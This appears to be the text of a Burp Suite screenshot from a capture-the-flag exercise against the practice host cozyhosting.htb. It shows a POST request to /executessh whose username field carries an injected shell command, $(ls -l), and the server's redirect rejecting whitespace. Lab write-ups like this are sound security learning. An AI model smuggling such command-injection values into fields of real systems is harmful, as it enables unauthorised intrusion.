 Request
Pretty Raw Hex
\n
1 POST /executessh HTTP/1.1
2 Host: cozyhosting.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 37
9 Origin: http://cozyhosting.htb
10 Connection: close
11 Referer: http://cozyhosting.htb/admin?error=Invalid%20hostname!
12 Cookie: JSESSIONID=7D370C401F3ECB1E8584883375C6B9EB
13 Upgrade-Insecure-Requests: 1
14
15 host=cozyhosting&username=$(ls -l)
16 )
Response
Pretty Raw Hex Render
1 HTTP/1.1 302
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sat, 31 Aug 2024 12:35:43 GMT
4 Content-Length: 0
5 Location: http://cozyhosting.htb/admin?error=Username can't contain whitespaces!
6 Connection: close
7 X-Content-Type-Options: nosniff
8 X-XSS-Protection: 0
9 Cache-Control: no-cache, no-store, max-age=0, must-revalidate
10 Pragma: no-cache
11 Expires: 0
12 X-Frame-Options: DENY
13
14